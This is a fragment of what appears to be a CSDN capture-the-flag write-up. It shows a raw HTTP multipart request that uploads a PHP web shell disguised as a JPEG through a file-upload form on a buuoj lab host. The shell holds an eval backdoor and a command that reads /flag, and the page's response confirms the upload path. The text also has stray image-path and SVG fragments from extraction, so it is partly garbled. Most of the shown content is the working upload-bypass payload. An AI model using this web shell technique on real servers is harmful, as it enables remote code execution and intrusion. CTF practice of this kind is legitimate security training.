 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://141136c5-ce80-4124-bcd3-261ab9488f65.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=17ce54556d7137-0d80017924db28-57b193e-100200-17ce54556d838b
Connection: close
------WebKitFormBoundaryJ4oFIrSiyDytMkaF
Content-Disposition: form-data; name="upload_file"; filename="test.phtml"
Content-Type: image/jpeg
<script language='php'>@eval($_POST['a']);</script>
<script language='php'>system('cat /flag');</script>
------WebKitFormBoundaryJ4oFIrSiyDytMkaF
Content-Disposition: form-data; name="submit"
upload
------WebKitFormBoundaryJ4oFIrSiyDytMkaF--
c0.955-0.717,1.889-1.463,2.849-2.173c0.768-0.572,1.585-0.569,2.355,0.003c0.96,0.716
,1.895,1.462,2.854,2.174
c0.232,0.173,0.526,0.271,0.787,0.399C69.262,69.355,69.511,69.304,69.706,69.17z"/>
</g>
</svg>
<div class="light"><span class="glow">
<form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
嘿伙计，你发现它了！
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit"
value="upload"/>
</form>
</span><span class="flare"></span><div>
</div>
</div>
<div style="color:#F00">Upload Success! Look here`
./uplo4d/963ccdd33a9246c3e35434d1f3a17969.phtml</div></body>
</html>
CSDN @Echo-7s 111